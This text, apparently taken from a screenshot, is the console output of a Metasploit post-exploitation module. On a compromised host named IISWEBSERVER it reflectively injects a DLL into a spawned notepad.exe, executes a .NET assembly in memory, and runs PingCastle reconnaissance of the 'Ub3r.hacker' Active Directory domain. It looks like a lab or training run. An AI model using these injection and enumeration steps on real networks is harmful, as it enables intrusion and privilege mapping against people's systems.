 msf6 post(windows/manage/execute_dotnet_assembly) > run -j
[*] Post module running as background job 13.
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Running module against IISWEBSERVER
[*] Launching notepad.exe to host CLR...
[+] Process 2132 launched.
[*] Reflectively injecting the Host DLL into 2132..
[*] Injecting Host into 2132...
[*] Host injected. Copy assembly into 2132...
[*] Assembly copied.
[*] Executing...
[*] Start reading output
[+]
[+] Free Edition of PingCastle 2.10.0 - Not for commercial use
[+] Starting the task: Perform analysis for Ub3r.hacker
[+] [4:46:59 AM] Getting domain information (Ub3r.hacker)
[+] [4:47:00 AM] Gathering general data
[+] [4:47:01 AM] Gathering user data
[+] [4:47:01 AM] Gathering computer data
[+] [4:47:01 AM] Gathering trust data
[+] [4:47:01 AM] Gathering privileged group and permissions data
[+] [4:47:01 AM] - Initialize
[+] [4:47:01 AM] - Searching for critical and infrastructure objects
[+] [4:47:01 AM] - Collecting objects - Iteration 1
[+] [4:47:01 AM] - Collecting objects - Iteration 2
[+] [4:47:02 AM] - Collecting objects - Iteration 3
[+] [4:47:02 AM] - Collecting objects - Iteration 4
[+] [4:47:02 AM] - Collecting objects - Iteration 5
[+] [4:47:02 AM] - Completing object collection
[+] [4:47:02 AM] - Export completed
[+] [4:47:02 AM] Gathering delegation data
[+] [4:47:02 AM] Gathering gpo data
[+] [4:47:02 AM] Gathering pki data
[+] [4:47:02 AM] Gathering anomaly data
[+] [4:47:02 AM] Gathering dns data
[+] [4:47:12 AM] Gathering domain controller data (including null session)
[+] [4:47:13 AM] Gathering network data
[+] [4:47:13 AM] Computing risks
[+] [4:47:13 AM] Export completed
[+] [4:47:13 AM] Generating html report
[+] [4:47:13 AM] Generating xml file for consolidation report
[+] [4:47:14 AM] An exception occured when doing the task: Perform analysis for Ub3r.hacker